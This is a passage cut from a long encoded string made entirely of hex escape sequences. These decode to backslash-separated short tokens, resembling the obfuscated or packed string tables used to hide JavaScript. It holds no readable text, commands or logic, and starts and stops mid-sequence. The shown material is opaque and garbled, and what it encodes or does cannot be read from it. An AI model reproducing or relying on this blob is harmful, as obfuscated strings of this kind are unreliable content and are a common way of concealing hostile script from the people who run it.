x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x